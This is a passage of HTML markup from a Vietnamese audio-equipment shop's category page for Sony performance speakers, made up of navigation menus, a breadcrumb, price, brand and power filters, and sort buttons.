							
							<li class="level2">
								<a href="/loa-trinh-dien-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-fender" title="Fender">Fender</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-ld-system" title="Loa LD Systems">Loa LD Systems</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sony" title="Sony">Sony</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-bluzek" title="Bluzek">Bluzek</a>
							</li>
							
							<li class="level2">
								<a href="/loa-keo-ariang" title="Arirang">Arirang</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acrowin" title="Các thương hiệu  khác">Các thương hiệu  khác</a>
							</li>
							
							<li class="level2">
								<a href="/loa-column-loa-cot" title="Loa Column  - Loa Cột">Loa Column  - Loa Cột</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-presonus" title="Loa trình diễn PreSonus">Loa trình diễn PreSonus</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/ban-dj" title="Bàn DJ">Bàn DJ</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/ban-dj-pioneer" title="Bàn DJ Pioneer">Bàn DJ Pioneer</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-denon" title="Bàn DJ Denon">Bàn DJ Denon</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-numark" title="Bàn DJ Numark">Bàn DJ Numark</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-mini" title="Bàn DJ mini">Bàn DJ mini</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-chuyen-nghiep" title="Bàn DJ chuyên nghiệp">Bàn DJ chuyên nghiệp</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-duoi-3-trieu" title="Bàn DJ dưới 3 triệu">Bàn DJ dưới 3 triệu</a>
							</li>
							
							<li class="level2">
								<a href="/combo-ban-dj" title="Combo bàn DJ">Combo bàn DJ</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/man-hinh-tivi" title="Màn hình Tivi">Màn hình Tivi</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-may-tinh" title="Màn hình máy tính">Màn hình máy tính</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-thong-minh" title="Màn hình thông minh">Màn hình thông minh</a>
							</li>
							
							<li class="level2">
								<a href="/may-chieu" title="Máy chiếu">Máy chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/man-chieu" title="Màn chiếu">Màn chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/den-san-khau" title="Đèn sân khấu">Đèn sân khấu</a>
							</li>
							
							<li class="level2">
								<a href="/may-phu-tro-san-khau" title="Máy phụ trợ sân khấu">Máy phụ trợ sân khấu</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-led" title="Màn hình LED">Màn hình LED</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-sub-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kef" title="KEF">KEF</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dali" title="Dali">Dali</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-q-acoustics" title="Q Acoustics">Q Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-se-audiotecknik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-focal" title="Focal">Focal</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-d-b" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-celto" title="Celto">Celto</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-svs" title="SVS">SVS</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-am-tran" title="Loa âm trần">Loa âm trần</a>
							</li>
							
							<li class="level2">
								<a href="/loa-am-tuong" title="Loa âm tường">Loa âm tường</a>
							</li>
							
							<li class="level2">
								<a href="/loa-quan-ca-phe" title="Loa quán cà phê">Loa quán cà phê</a>
							</li>
							
							<li class="level2">
								<a href="/loa-san-vuon" title="Loa sân vườn">Loa sân vườn</a>
							</li>
							
							<li class="level2">
								<a href="/loa-thong-bao" title="Loa thông báo">Loa thông báo</a>
							</li>
							
							<li class="level2">
								<a href="/amply-chuyen-dung" title="Amply chuyên dụng">Amply chuyên dụng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-kiem-am-1" title="Loa kiểm âm">Loa kiểm âm</a>
							</li>
							
							<li class="level2">
								<a href="/micro-thu-am" title="Micro thu âm">Micro thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/soundcrard" title="SoundCard">SoundCard</a>
							</li>
							
							<li class="level2">
								<a href="/thiet-bi-phong-thu" title="Thiết bị phòng thu">Thiết bị phòng thu</a>
							</li>
							
							<li class="level2">
								<a href="/dan-thu-am" title="Dàn thu âm">Dàn thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/loa-tro-giang" title="Loa Trợ Giảng">Loa Trợ Giảng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/phu-kien-analog" title="Phụ kiện đầu đĩa than">Phụ kiện đầu đĩa than</a>
							</li>
							
							<li class="level2">
								<a href="/cap-day-tin-hieu" title="Dây loa">Dây loa</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-analog" title="Dây tín hiệu Analog">Dây tín hiệu Analog</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-digital" title="Dây tín hiệu Digital">Dây tín hiệu Digital</a>
							</li>
							
							<li class="level2">
								<a href="/day-nguon" title="Dây nguồn - Ổ cắm">Dây nguồn - Ổ cắm</a>
							</li>
							
							<li class="level2">
								<a href="/sac-nguon-linh-kien" title="Pin loa - Sạc loa">Pin loa - Sạc loa</a>
							</li>
							
							<li class="level2">
								<a href="/balo-tui-bao-ve-vo-loa" title="Balo - Túi bảo vệ - Vỏ loa">Balo - Túi bảo vệ - Vỏ loa</a>
							</li>
							
							<li class="level2">
								<a href="/chan-loa" title="Chân loa - Kệ âm thanh">Chân loa - Kệ âm thanh</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-loa-phantom" title="Phụ kiện loa Phantom Devialet">Phụ kiện loa Phantom Devialet</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-khac" title="Phụ kiện khác">Phụ kiện khác</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-cu" title="Loa cũ">Loa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-cu" title="Tai nghe cũ">Tai nghe cũ</a>
							</li>
							
							<li class="level2">
								<a href="/am-ly-cu" title="Âm ly cũ">Âm ly cũ</a>
							</li>
							
							<li class="level2">
								<a href="/dau-dia-cu" title="Đầu đĩa cũ">Đầu đĩa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-am-thanh-cu" title="Phụ kiện âm thanh cũ">Phụ kiện âm thanh cũ</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>	
			</div>
			<div class="col-lg-4">
				<a href="https://dientulinhanh.com/loa-klipsch-promedia-heritage-21" title="Sản phẩm">
					<img src="[data-uri]" data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/mega-1-image.jpg?1768903933188" alt="Sản phẩm" class="lazy img-responsive mx-auto d-block" />
				</a>
			</div>
		</div>
	</div>
</div>
	</li>
	
	
	
	
	<li class=" nav-item has-childs  ">
		<a href="/tin-tuc" class="nav-link" title="Tin tức">Tin tức <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
		
		<ul class="dropdown-menu">
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tin-tuc" title="Tin tức Âm Thanh">Tin tức Âm Thanh <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/video" title="Video">Video</a>
					</li>
					
				</ul>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/video" title="VIDEO">VIDEO</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/huong-dan-cai-dat" title="Hướng dẫn cài đặt - sửa chữa">Hướng dẫn cài đặt - sửa chữa</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/ve-chung-toi" title="Về chúng tôi">Về chúng tôi</a>
			</li>
			
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless</a>
					</li>
					
				</ul>
			</li>
			
			
		</ul>
		
	</li>
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/lien-he" title="Liên hệ">Liên hệ</a>
	</li>
	
	
</ul>
	</div>
</header>
<div class="clear"></div>

		<main role="main"><section class="bread-crumb">
	<div class="container">
		<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">					
			<li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/" title="Trang chủ">
					<svg xmlns="http://www.w3.org/2000/svg" width="12" height="10.633" viewBox="0 0 12 10.633"><path id="home" d="M13.2,9.061H12.1v3.965a.6.6,0,0,1-.661.661H8.793V9.721H6.15v3.965H3.507a.6.6,0,0,1-.661-.661V9.061h-1.1c-.4,0-.311-.214-.04-.494L7,3.259a.634.634,0,0,1,.936,0l5.3,5.307c.272.281.356.495-.039.495Z" transform="translate(-1.471 -3.053)" fill="#2764b4"></path></svg>
					<span itemprop="name">Trang chủ</span>
					<meta itemprop="position" content="1" />
				</a>
			</li>
			
			
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<strong>
					<span itemprop="name">Loa trình diễn Sony</span>
					<meta itemprop="position" content="2" />
				</strong>
			</li>
			
			
		</ul>
	</div>
</section>
<link rel="preload" as="script" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/search_filter.js?1768903933188" />
<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/search_filter.js?1768903933188" type="text/javascript"></script>




<div class="container margin-top-10 ant-cate-content">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-12 d-none">
			<div class=" margin-bottom-10">
				<h1 class="col-title">Loa trình diễn Sony</h1>
			</div>
		</div>
		<div class='col-12'>
			
		</div>
		



		<section class="evo-colabc collection col-lg-12 col-md-12 col-sm-12 col-12 margin-bottom-20">
			<div class="filter-containers">	
				<div class="filter-container__selected-filter margin-bottom-10" style="display: none;">
					<div class="box-title">
						<p class="btitle_titleox-">Đang lọc theo</p>
					</div>
					<div class="filter-container__selected-filter-list clearfix">
						<ul>
						</ul>
						<a href="javascript:void(0)" onclick="clearAllFiltered()" class="filter-container__clear-all" title="Bỏ chọn tất cả"><i class="fa fa-close"></i> Bỏ chọn tất cả </a>
					</div>
				</div>
			</div>
			<div class="filter-pc">	
				<div class=" margin-bottom-20 evo-filter-cate">
					<div class="sort-cate clearfix ">
	<div class="h3">
		Chọn theo tiêu chí
	</div>
	<div class="fillter_pc">

		<div class="aside-filter">
			<div class="aside-hidden-mobile">
				<div class="filter-container">
					<div class="clearfix"></div>
					<div class="d-flex list-filter">
						<div class="evo-filter item-filter mr-2">
							<a class="btn btn-outline evo-btn-filter evo-titles" title="Bộ lọc">
								Bộ lọc
								<svg class="svg-filter ml-2" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
									<path fill="#666" fill-rule="nonzero" d="M11.214 0H.504a.503.503 0 0 0-.448.273.51.51 0 0 0 .04.53l3.923 5.522.004.005c.143.193.22.425.22.665v4.501a.5.5 0 0 0 .699.464l2.205-.84a.477.477 0 0 0 .328-.47V6.995c0-.24.078-.472.22-.665l.004-.005L11.623.803a.509.509 0 0 0 .04-.53.503.503 0 0 0-.449-.273z"></path>
								</svg>
								<svg class="Icon Icon--close" viewBox="0 0 16 14">
									<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
								</svg>
							</a>
						</div>
						
						<div class="item-filter">
							<aside class="aside-item filter-price one">
								<div class="aside-title">Giá <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									 
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-duoi-2-000-000d">
											<input type="checkbox" id="filter-duoi-2-000-000d" onchange="toggleFilter(this);" data-group="Khoảng giá" data-field="price_min" data-text="Dưới 2.000.000đ" value="(<2000000)" data-operator="OR">
											<i class="fa"></i>
											Giá dưới 2.000.000đ
										</label>
									</li>

																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-2-000-000d-4-000-000d">
											<input type="checkbox" id="filter-2-000-000d-4-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="2.000.000đ - 4.000.000đ" value="(>=2000000 AND <=4000000)" data-operator="OR">
											<i class="fa"></i>
											2.000.000đ - 4.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-4-000-000d-7-000-000d">
											<input type="checkbox" id="filter-4-000-000d-7-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="4.000.000đ - 7.000.000đ" value="(>=4000000 AND <=7000000)" data-operator="OR">
											<i class="fa"></i>
											4.000.000đ - 7.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-7-000-000d-13-000-000d">
											<input type="checkbox" id="filter-7-000-000d-13-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="7.000.000đ - 13.000.000đ" value="(>=7000000 AND <=13000000)" data-operator="OR">
											<i class="fa"></i>
											7.000.000đ - 13.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-13-000-000d-20-000-000d">
											<input type="checkbox" id="filter-13-000-000d-20-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="13.000.000đ - 20.000.000đ" value="(>=13000000 AND <=20000000)" data-operator="OR">
											<i class="fa"></i>
											13.000.000đ - 20.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-20-000-000d-50-000-000d">
											<input type="checkbox" id="filter-20-000-000d-50-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="20.000.000đ - 50.000.000đ" value="(>=20000000 AND <=50000000)" data-operator="OR">
											<i class="fa"></i>
											20.000.000đ - 50.000.000đ							
										</label>
									</li>	
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-tren50-000-000d">
											<input type="checkbox" id="filter-tren50-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="Trên 50.000.000đ" value="(>50000000)" data-operator="OR">
											<i class="fa"></i>
											Giá trên 50.000.000đ
										</label>
									</li>
																				
									
																	
								</ul>
							</aside>
						</div>
						
						
						
						<div class="item-filter">
							<aside class="aside-item filter-vendor one">
								<div class="aside-title">Thương hiệu  <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									
									
									<li class="filter-item filter-item--check-box filter-item--green ">
										<label data-filter="sony" for="filter-sony" class="sony">
											<input type="checkbox" id="filter-sony" onchange="toggleFilter(this)"  data-group="Hãng" data-field="vendor.filter_key" data-text="Sony" value='(&#34;Sony&#34;)' data-operator="OR">
											<i class="fa"></i>
											
											Sony
											
										</label>
									</li>
									
									
								</ul>
							</aside>
						</div>
						
						
						
						
						
						<div class="item-filter">
							<aside class="aside-item filter-tag-style-1 tag-filtster one">
								<div class="aside-title">Công suất  <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									 
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-duoi-10w">
											<input type="checkbox" id="filter-duoi-10w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="Dưới 10W" value="(Dưới 10W)" data-operator="OR">
											<i class="fa"></i>
											Dưới 10W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-10-30w">
											<input type="checkbox" id="filter-10-30w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="10-30W" value="(10-30W)" data-operator="OR">
											<i class="fa"></i>
											10-30W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-30-50w">
											<input type="checkbox" id="filter-30-50w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="30-50W" value="(30-50W)" data-operator="OR">
											<i class="fa"></i>
											30-50W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-50-100w">
											<input type="checkbox" id="filter-50-100w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="50-100W" value="(50-100W)" data-operator="OR">
											<i class="fa"></i>
											50-100W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-100-200w">
											<input type="checkbox" id="filter-100-200w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="100-200W" value="(100-200W)" data-operator="OR">
											<i class="fa"></i>
											100-200W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-200-500w">
											<input type="checkbox" id="filter-200-500w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="200-500W" value="(200-500W)" data-operator="OR">
											<i class="fa"></i>
											200-500W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-tren-500w">
											<input type="checkbox" id="filter-tren-500w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="Trên 500W" value="(Trên 500W)" data-operator="OR">
											<i class="fa"></i>
											Trên 500W
										</label>
									</li>	
									
								</ul>
							</aside>
						</div>
						

						

					
					</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div class="sort-cate sort-cate2 clearfix ">
	<div class="fillter_pc">

		<div class="aside-filter">
			<div class="aside-hidden-mobile">
				<div class="filter-container">
					<div class="clearfix"></div>
					
				</div>
			</div>
		</div>
	</div>
</div>
				</div>
				<div class="category-products products category-products-grids clearfix">
						
					<div class="sort-cate clearfix ">
	<div class="h3">
		Sắp xếp theo
	</div>
	<div class="sort-cate-left">

		<ul>

			<li class="btn-quick-sort price-asc">
				<a href="javascript:;" onclick="sortby('price-asc')" title="Giá thấp đến cao"><svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.56256 1.81309H8.31255C8.42858 1.81309 8.53986 1.77099 8.62191 1.69604C8.70395 1.62109 8.75005 1.51943 8.75005 1.41344V0.614131C8.75005 0.508137 8.70395 0.406483 8.62191 0.331533C8.53986 0.256584 8.42858 0.214478 8.31255 0.214478H6.56256C6.44653 0.214478 6.33525 0.256584 6.25321 0.331533C6.17116 0.406483 6.12507 0.508137 6.12507 0.614131V1.41344C6.12507 1.51943 6.17116 1.62109 6.25321 1.69604C6.33525 1.77099 6.44653 1.81309 6.56256 1.81309ZM6.56256 5.01032H10.0625C10.1786 5.01032 10.2898 4.96822 10.3719 4.89327C10.4539 4.81832 10.5 4.71666 10.5 4.61067V3.81136C10.5 3.70537 10.4539 3.60371 10.3719 3.52876C10.2898 3.45381 10.1786 3.41171 10.0625 3.41171H6.56256C6.44653 3.41171 6.33525 3.45381 6.25321 3.52876C6.17116 3.60371 6.12507 3.70537 6.12507 3.81136V4.61067C6.12507 4.71666 6.17116 4.81832 6.25321 4.89327C6.33525 4.96822 6.44653 5.01032 6.56256 5.01032ZM13.5625 9.80617H6.56256C6.44653 9.80617 6.33525 9.84828 6.25321 9.92323C6.17116 9.99818 6.12507 10.0998 6.12507 10.2058V11.0051C6.12507 11.1111 6.17116 11.2128 6.25321 11.2877C6.33525 11.3627 6.44653 11.4048 6.56256 11.4048H13.5625C13.6785 11.4048 13.7898 11.3627 13.8719 11.2877C13.9539 11.2128 14 11.1111 14 11.0051V10.2058C14 10.0998 13.9539 9.99818 13.8719 9.92323C13.7898 9.84828 13.6785 9.80617 13.5625 9.80617ZM6.56256 8.20755H11.8125C11.9285 8.20755 12.0398 8.16545 12.1219 8.0905C12.2039 8.01555 12.25 7.9139 12.25 7.8079V7.00859C12.25 6.9026 12.2039 6.80094 12.1219 6.72599C12.0398 6.65105 11.9285 6.60894 11.8125 6.60894H6.56256C6.44653 6.60894 6.33525 6.65105 6.25321 6.72599C6.17116 6.80094 6.12507 6.9026 6.12507 7.00859V7.8079C6.12507 7.9139 6.17116 8.01555 6.25321 8.0905C6.33525 8.16545 6.44653 8.20755 6.56256 8.20755ZM0.437618 3.41171H1.75011V11.0051C1.75011 11.1111 1.7962 11.2128 1.87825 11.2877C1.96029 11.3627 2.07157 11.4048 2.1876 11.4048H3.06259C3.17863 11.4048 3.2899 11.3627 3.37195 11.2877C3.454 11.2128 3.50009 11.1111 3.50009 11.0051V3.41171H4.81258C5.20113 3.41171 5.39746 2.98108 5.12183 2.72955L2.93435 0.331626C2.85232 0.256733 2.74108 0.214663 2.6251 0.214663C2.50912 0.214663 2.39788 0.256733 2.31584 0.331626L0.128363 2.72955C-0.146166 2.98058 0.0487932 3.41171 0.437618 3.41171Z" fill="#2F2F2F"/>
</svg>Giá tăng dần</a>
			</li>
			<li class="btn-quick-sort price-desc">
				<a href="javascript:;" onclick="sortby('price-desc')" title="Giá cao xuống thấp"><svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.31251 9.80617H6.56251C6.44648 9.80617 6.3352 9.84828 6.25315 9.92323C6.17111 9.99818 6.12501 10.0998 6.12501 10.2058V11.0051C6.12501 11.1111 6.17111 11.2128 6.25315 11.2877C6.3352 11.3627 6.44648 11.4048 6.56251 11.4048H8.31251C8.42854 11.4048 8.53982 11.3627 8.62187 11.2877C8.70391 11.2128 8.75001 11.1111 8.75001 11.0051V10.2058C8.75001 10.0998 8.70391 9.99818 8.62187 9.92323C8.53982 9.84828 8.42854 9.80617 8.31251 9.80617ZM4.81251 8.20755H3.50002V0.614131C3.50002 0.508137 3.45392 0.406483 3.37187 0.331533C3.28983 0.256584 3.17855 0.214478 3.06252 0.214478H2.18752C2.07149 0.214478 1.96021 0.256584 1.87816 0.331533C1.79611 0.406483 1.75002 0.508137 1.75002 0.614131V8.20755H0.43752C0.0495132 8.20755 -0.146815 8.63818 0.12881 8.88971L2.31631 11.2876C2.39835 11.3625 2.50958 11.4046 2.62556 11.4046C2.74155 11.4046 2.85278 11.3625 2.93482 11.2876L5.12232 8.88971C5.3963 8.63868 5.20134 8.20755 4.81251 8.20755ZM11.8125 3.41171H6.56251C6.44648 3.41171 6.3352 3.45381 6.25315 3.52876C6.17111 3.60371 6.12501 3.70537 6.12501 3.81136V4.61067C6.12501 4.71666 6.17111 4.81832 6.25315 4.89327C6.3352 4.96822 6.44648 5.01032 6.56251 5.01032H11.8125C11.9285 5.01032 12.0398 4.96822 12.1219 4.89327C12.2039 4.81832 12.25 4.71666 12.25 4.61067V3.81136C12.25 3.70537 12.2039 3.60371 12.1219 3.52876C12.0398 3.45381 11.9285 3.41171 11.8125 3.41171ZM10.0625 6.60894H6.56251C6.44648 6.60894 6.3352 6.65105 6.25315 6.72599C6.17111 6.80094 6.12501 6.9026 6.12501 7.00859V7.8079C6.12501 7.9139 6.17111 8.01555 6.25315 8.0905C6.3352 